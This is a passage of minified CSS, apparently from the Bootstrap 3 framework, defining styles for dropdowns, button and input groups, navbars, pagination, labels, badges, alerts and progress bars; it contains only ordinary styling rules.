linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9 ;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9 }.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0)}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid rgba(0,0,0,0);border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:rgba(0,0,0,0)}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid rgba(0,0,0,0)}@media(min-width: 790px){.navbar{border-radius:0 !important}}@media(min-width: 790px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width: 790px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media(min-width: 768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 790px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 790px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media(min-width: 769px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 790px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid rgba(0,0,0,0);border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 